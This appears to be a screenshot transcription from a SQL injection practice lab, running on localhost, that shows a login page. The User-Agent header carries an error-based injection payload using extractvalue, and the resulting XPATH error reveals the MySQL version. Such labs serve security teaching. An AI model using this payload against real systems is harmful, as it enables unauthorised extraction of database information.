 Welcome Dhakkan
Username : •••
Password : •••
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
XPATH syntax error: '~5.6.17~'
SUCCESSFULLY
LOGGED IN